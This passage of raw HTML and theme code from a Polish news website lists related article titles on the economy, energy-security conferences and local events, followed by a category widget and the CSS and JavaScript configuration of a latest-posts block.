                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="bookmark" title="Fuzja z korzyścią dla całej polskiej gospodarki">Fuzja z korzyścią dla całej polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="nofollow bookmark" class="td-image-wrap " title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/plansza-zjazd-firm-rodzinnych-696x366.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="bookmark" title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie">Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="nofollow bookmark" class="td-image-wrap " title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Kopia-DSC_2596_AS_1-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="bookmark" title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty">I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Forum-Ekonomiczne-w-Karpaczu-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="bookmark" title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu">O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr14-1200x628-1-696x364.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="bookmark" title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”">Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1978-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="bookmark" title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski">Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="nofollow bookmark" class="td-image-wrap " title="Wiarygodny wizerunek firmy kluczem do sukcesu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1531-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="bookmark" title="Wiarygodny wizerunek firmy kluczem do sukcesu">Wiarygodny wizerunek firmy kluczem do sukcesu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr16-820x312-1-696x265.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="bookmark" title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie">Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="nofollow bookmark" class="td-image-wrap " title="12. Festiwal Biegowy tuż za rogiem!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Festiwal-Biegowy-696x609.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="bookmark" title="12. Festiwal Biegowy tuż za rogiem!">12. Festiwal Biegowy tuż za rogiem!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="Przed nami XXX Forum Ekonomiczne w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_20200908_152812-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="bookmark" title="Przed nami XXX Forum Ekonomiczne w Karpaczu">Przed nami XXX Forum Ekonomiczne w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1586","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
